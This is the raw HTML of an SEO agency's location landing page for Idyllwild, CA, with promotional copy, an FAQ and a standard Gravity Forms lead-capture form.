				<div class="elementor-element elementor-element-72ee88f2 elementor-widget elementor-widget-heading" data-id="72ee88f2" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Case Studies: Success Stories from  Idyllwild, CA Businesses</h3>				</div>
				<div class="elementor-element elementor-element-17fad95d elementor-widget elementor-widget-image" data-id="17fad95d" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="940" height="788" src="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png" class="attachment-full size-full wp-image-7747" alt="" srcset="https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4.png 940w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-300x251.png 300w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-768x644.png 768w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-394x330.png 394w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-215x180.png 215w, https://streamlineresults.com/wp-content/uploads/2023/10/Untitled-design-4-800x671.png 800w" sizes="(max-width: 940px) 100vw, 940px" />															</div>
				<div class="elementor-element elementor-element-5d02666a elementor-widget elementor-widget-text-editor" data-id="5d02666a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Numerous Idyllwild, CA businesses have experienced remarkable success through the expertise of local SEO experts at Streamline Results.  By leveraging the services of these companies, businesses have been able to elevate their website’s ranking and improve online visibility, resulting in increased website traffic, generating more leads, and enhancing business performance.</p><p>Successful global SEO campaigns have also been executed by Idyllwild, CA businesses, showcasing the potential for growth and expansion in the international market. These success stories serve as inspiration for businesses looking to improve their online presence and achieve their marketing goals through the power of SEO.</p>								</div>
				<div class="elementor-element elementor-element-5c0f2099 elementor-widget elementor-widget-heading" data-id="5c0f2099" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Summary</h3>				</div>
				<div class="elementor-element elementor-element-578da68 elementor-widget elementor-widget-text-editor" data-id="578da68" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">In conclusion, partnering with a reputable Idyllwild, CA SEO company can unlock your business’s potential and drive significant results. By offering customized strategies, expert knowledge, and a wide range of digital marketing services, these companies empower businesses to rise above the competition and dominate search engine rankings. Don’t miss out on the opportunity to elevate your online presence and achieve unprecedented success. Invest in SEO services today and watch your business soar to new heights.</p>								</div>
				<div class="elementor-element elementor-element-139a552b elementor-widget elementor-widget-heading" data-id="139a552b" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Questions</h3>				</div>
				<div class="elementor-element elementor-element-391136ea ha-toggle--icon-left elementor-widget elementor-widget-ha-toggle happy-addon ha-toggle happy-addon-pro" data-id="391136ea" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="ha-toggle.default">
							<div class="ha-toggle__wrapper" role="tablist">
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9571" class="ha-toggle__item-title" data-tab="1" role="tab" aria-controls="ha-toggle__item-content-9571">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Is it worth paying a SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9571" class="ha-toggle__item-content" data-tab="1" role="tabpanel" aria-labelledby="ha-toggle__item-title-9571">
						<p data-pm-slice="1 1 []">Yes, it is worth paying a SEO company; 69% of marketers actively invest in SEO for good reason. It is an invaluable resource that helps businesses gain exposure and increase sales.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9572" class="ha-toggle__item-title" data-tab="2" role="tab" aria-controls="ha-toggle__item-content-9572">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">What does an SEO company actually do?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9572" class="ha-toggle__item-content" data-tab="2" role="tabpanel" aria-labelledby="ha-toggle__item-title-9572">
						<p data-pm-slice="1 1 []">An SEO company works to improve a business&#8217;s visibility in search results by optimizing their website for keyword research, content creation, backlink building, and more. These services help businesses generate more web traffic and increase their online presence.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9573" class="ha-toggle__item-title" data-tab="3" role="tab" aria-controls="ha-toggle__item-content-9573">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">Should I hire an SEO company?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9573" class="ha-toggle__item-content" data-tab="3" role="tabpanel" aria-labelledby="ha-toggle__item-title-9573">
						<p data-pm-slice="1 1 []">Considering the risks associated with SEO, hiring an SEO agency is the smartest decision. An experienced agency will be able to protect your website and rankings while maximizing the potential of your SEO efforts.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9574" class="ha-toggle__item-title" data-tab="4" role="tab" aria-controls="ha-toggle__item-content-9574">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9574" class="ha-toggle__item-content" data-tab="4" role="tabpanel" aria-labelledby="ha-toggle__item-title-9574">
						<p data-pm-slice="1 1 []">To find a good company for SEO, look at the agency&#8217;s portfolio and reviews, assess their experience, inquire about their strategies to reach your goals, ask about monitoring and reporting, make sure there is transparency in their communication, and understand their pricing models.</p>					</div>
				</div>
							<div class="ha-toggle__item">
					<div id="ha-toggle__item-title-9575" class="ha-toggle__item-title" data-tab="5" role="tab" aria-controls="ha-toggle__item-content-9575">
													<span class="ha-toggle__item-icon ha-toggle__icon" aria-hidden="true">
																	<span class="ha-toggle__icon--closed"><i class="fas fa-plus"></i></span>
																									<span class="ha-toggle__icon--opened"><i class="fas fa-minus"></i></span>
															</span>
												<div class="ha-toggle__item-title-inner">
														<span class="ha-toggle__item-title-text">How do I find a good company for SEO?</span>
						</div>
					</div>
					<div id="ha-toggle__item-content-9575" class="ha-toggle__item-content" data-tab="5" role="tabpanel" aria-labelledby="ha-toggle__item-title-9575">
						<p data-pm-slice="1 1 []">Thousand Oaks SEO companies provide web design, keyword research, on-page and off-page optimization, technical SEO, link building, content creation, and SEO reporting services.</p>					</div>
				</div>
					</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-322bb68b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322bb68b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4465af33" data-id="4465af33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c321c8 elementor-widget elementor-widget-spacer" data-id="9c321c8" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-563d7263 elementor-widget elementor-widget-heading" data-id="563d7263" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Get A FREE SEO Company In Idyllwild, CA  Proposal </h2>				</div>
				<div class="elementor-element elementor-element-32dffe81 elementor-widget elementor-widget-image" data-id="32dffe81" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="640" height="137" src="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg" class="attachment-large size-large wp-image-3607" alt="Streamline Awards &amp; Logos" srcset="https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-1024x219.jpg 1024w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-300x64.jpg 300w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-768x164.jpg 768w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-570x122.jpg 570w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-270x58.jpg 270w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos-600x128.jpg 600w, https://streamlineresults.com/wp-content/uploads/2021/12/Streamline-Awards-Logos.jpg 1156w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-1cc684da elementor-widget elementor-widget-heading" data-id="1cc684da" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">We are the premier SEO Company In Idyllwild, CA</h3>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57109b1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57109b1e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ab2d3b2" data-id="6ab2d3b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5039c37e elementor-widget elementor-widget-shortcode" data-id="5039c37e" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
                <div class='gf_browser_unknown gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' style='display:none'><div id='gf_3' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/near-me/california/seo-company-idyllwild-ca/#gf_3' data-formid='3' novalidate>					<div style="display: none !important;" class="akismet-fields-container gf_invisible" data-prefix="ak_">
						<label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label>
						<input type="hidden" id="ak_js_2" name="ak_js" value="245" />
						<script>
document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );
</script>

					</div>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'     />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'     />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_4" class="gfield gfield--type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Company/Organization:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_3_4' type='text' value='' class='large'     aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Phone Number:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_3_3' type='tel' value='' class='large'   aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Email Address:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_5" class="gfield gfield--type-website gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Website:<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_website'>
                    <input name='input_5' id='input_3_5' type='url' value='' class='large'    placeholder='https://' aria-required="true" aria-invalid="false" />
                </div></div><fieldset id="field_3_6" class="gfield gfield--type-checkbox gfield--type-choice gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >What Services Are You Looking For:</legend><div class='ginput_container ginput_container_checkbox'><div class='gfield_checkbox gfield_choice--select_all_enabled' id='input_3_6'><div class='gchoice gchoice_3_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Optimization (SEO)'  id='choice_3_6_1'   />
								<label for='choice_3_6_1' id='label_3_6_1' class='gform-field-label gform-field-label--type-inline'>Optimization (SEO)</label>
							</div><div class='gchoice gchoice_3_6_2'>
								<input class='gfield-choice-input' name='input_6.2' type='checkbox'  value='Pay Per Click (PPC)'  id='choice_3_6_2'   />
								<label for='choice_3_6_2' id='label_3_6_2' class='gform-field-label gform-field-label--type-inline'>Pay Per Click (PPC)</label>
							</div><div class='gchoice gchoice_3_6_3'>
								<input class='gfield-choice-input' name='input_6.3' type='checkbox'  value='Local Business Marketing'  id='choice_3_6_3'   />
								<label for='choice_3_6_3' id='label_3_6_3' class='gform-field-label gform-field-label--type-inline'>Local Business Marketing</label>
							</div><div class='gchoice gchoice_3_6_4'>
								<input class='gfield-choice-input' name='input_6.4' type='checkbox'  value='Marketing Automations'  id='choice_3_6_4'   />
								<label for='choice_3_6_4' id='label_3_6_4' class='gform-field-label gform-field-label--type-inline'>Marketing Automations</label>
							</div><div class='gchoice gchoice_3_6_5'>
								<input class='gfield-choice-input' name='input_6.5' type='checkbox'  value='Social Media'  id='choice_3_6_5'   />
								<label for='choice_3_6_5' id='label_3_6_5' class='gform-field-label gform-field-label--type-inline'>Social Media</label>
							</div><div class='gchoice gchoice_3_6_6'>
								<input class='gfield-choice-input' name='input_6.6' type='checkbox'  value='Web Design'  id='choice_3_6_6'   />
								<label for='choice_3_6_6' id='label_3_6_6' class='gform-field-label gform-field-label--type-inline'>Web Design</label>
							</div><div class='gchoice gchoice_3_6_7'>
								<input class='gfield-choice-input' name='input_6.7' type='checkbox'  value='eCommerce Optimization'  id='choice_3_6_7'   />
								<label for='choice_3_6_7' id='label_3_6_7' class='gform-field-label gform-field-label--type-inline'>eCommerce Optimization</label>
							</div><div class='gchoice gchoice_3_6_8'>
								<input class='gfield-choice-input' name='input_6.8' type='checkbox'  value='Reputation &amp; Reviews'  id='choice_3_6_8'   />
								<label for='choice_3_6_8' id='label_3_6_8' class='gform-field-label gform-field-label--type-inline'>Reputation & Reviews</label>
							</div><div class="gfield-choice-toggle-all"><button type="button" id="button_6_select_all" class="gfield_choice_all_toggle gform-theme-button--size-sm" onclick="gformToggleCheckboxes( this )" data-checked="0" data-label-select="Select All" data-label-deselect="Deselect All">Select All</button></div></div></div></fieldset><div id="field_3_7" class="gfield gfield--type-textarea gfield--width-half field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Please Explain Your Project:</label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea medium'      aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_9" class="gfield gfield--type-radio gfield--type-choice gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label' >Were You Referred To Streamline Results?<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_container ginput_container_radio'><div class='gfield_radio' id='input_3_9'>
			<div class='gchoice gchoice_3_9_0'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='Yes'  id='choice_3_9_0' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_0' id='label_3_9_0' class='gform-field-label gform-field-label--type-inline'>Yes</label>
			</div>
			<div class='gchoice gchoice_3_9_1'>
					<input class='gfield-choice-input' name='input_9' type='radio' value='No'  id='choice_3_9_1' onchange='gformToggleRadioOther( this )'    />
					<label for='choice_3_9_1' id='label_3_9_1' class='gform-field-label gform-field-label--type-inline'>No</label>
			</div></div></div></fieldset><div id="field_3_10" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_10'>Who Referred You?</label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_3_10' type='text' value='' class='large'      aria-invalid="false"   /></div></div><div id="field_3_8" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_8'>Please Don&#039;t SPAM Us</label><div id='input_3_8' class='ginput_container ginput_recaptcha' data-sitekey='6LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div><div class='gfield_description' id='gfield_description_3_8'>We already get enough junk emails</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='image' src='https://streamlineresults.com/wp-content/uploads/2021/10/Streamline-Submit-Form.png' id='gform_submit_button_3' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' class='gform_button button gform_image_button' alt='Submit'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=d4c2b4442fbf621e21deb48f34906961' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjFmMTZhZTIzNTdmYWFhYjVlMzgwYjc3NGI0YTBhNzJhIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://streamlineresults.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7447bffb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7447bffb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d897e33" data-id="d897e33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ab7971 elementor-widget elementor-widget-spacer" data-id="74ab7971" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-550996e1 elementor-widget elementor-widget-heading" data-id="550996e1" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Digital Marketing Agency Proudly Serve Over 60 Different Industries</h2>				</div>
				<div class="elementor-element elementor-element-49f7a71a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="49f7a71a" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2aed1feb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2aed1feb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c2a5fda" data-id="1c2a5fda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77ee6199 elementor-widget elementor-widget-heading" data-id="77ee6199" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Home Services</h3>				</div>
				<div class="elementor-element elementor-element-365a9285 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="365a9285" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/construction-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Construction</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://streamlineresults.com/cleaning-service-seo-ppc-company/">

												<span class="elementor-icon-list-icon">
